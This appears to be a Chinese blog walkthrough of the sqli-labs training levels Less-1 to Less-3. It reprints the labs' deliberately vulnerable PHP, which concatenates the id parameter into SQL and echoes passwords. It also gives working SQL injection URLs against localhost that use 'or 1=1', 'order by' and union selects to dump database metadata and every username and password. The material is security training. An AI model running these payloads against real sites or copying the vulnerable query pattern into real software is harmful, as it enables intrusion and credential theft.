http://blog.csdn.net/u012763794/article/details/51207833
http://blog.csdn.net/u012763794/article/details/51361152
http://blog.csdn.net/u012763794/article/details/51457142
Less-1 基于错误的 - get 单引号 - 字符型注入

①先打开网页查看 Welcome Dhakkan

- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-1 **Error Based- String**</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-1.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value
- http://localhost/sqli-labs-master/Less-1/?id=1
- if(isset($_GET['id'])) //判断id的值时候有被设置
- {
- $id=$_GET['id']; //取出id值
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; //构建sql语句,漏洞所在
- .....
- .....
- $result=mysql_query($sql); //然后查询,并返回结果
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- SELECT * FROM users WHERE id='1' LIMIT 0,1;

- http://localhost/sqli-labs-master/Less-1/?id=1'
- http://localhost/sqli-labs-master/Less-1/?id=1' or'1'='1
- http://localhost/sqli-labs-master/Less-1/?id=1' or 1=1 --+
- SELECT * FROM users WHERE id='1' or '1'='1' LIMIT 0,1
- SELECT * FROM users WHERE id='' or 1=1 --+' LIMIT 0,1

- http://localhost/sqli-labs-master/Less-1/?id=1' order by 1 %23


- http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 %23
构建如下Sql语句:
- <span style="font-size:14px;">http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,(concat_ws(char(32,58,32),user(),database(),version())) %23</span>
注意:这里的32表示 [空格],58表示 [:] ,执行

知道数据库名了,接下来就是拆解表了。
首先说一下mysql的数据库information_schema,他是系统数据库,安装完就有,记录是当前数据库的数据库,表,列,用户权限等信息,下面说一下常用的几个表
SCHEMATA表:储存mysql所有数据库的基本信息,包括数据库名,编码类型路径等,show databases的结果取之此表。
TABLES表:储存mysql中的表信息,(当然也有数据库名这一列,这样才能找到哪个数据库有哪些表嘛)包括这个表是基本表还是系统表,数据库的引擎是什么,表有多少行,创建时间,最后更新时间等。show tables from schemaname的结果取之此表
COLUMNS表:提供了表中的列信息,(当然也有数据库名和表名称这两列)详细表述了某张表的所有列以及每个列的信息,包括该列是那个表中的第几列,列的数据类型,列的编码类型,列的权限,猎德注释等。是show columns from schemaname.tablename的结果取之此表。
注意,查询information_schema中的信息时,使用where语句,那个值不能直接用英文,要用单引号包裹着,当然用其十六进制表示也可以,数值类型的就不用单引号了,这对过滤单引号应该有指导意义。
security的十六进制转换是:0x7365637572697479
16进制转换地址:http://www.bejson.com/convert/ox2str/
- http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 %23

- http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1 %23
 \
\
- http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users--+


- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-2 **Error Based- Intiger**</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else
- {
- echo "Please input the ID as parameter with numeric value";
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-2.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value

- http://localhost/sqli-labs-master/Less-1/?id=-1 union select 1,group_concat(char(32),username,char(32),group_concat(char(32),password,char(32)) from users--+



- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-3 Error Based- String (with Twist) </title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- error_reporting(0);
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-3.jpg" /></center>
- </body>
- </html>
- Please input the ID as parameter with numeric value
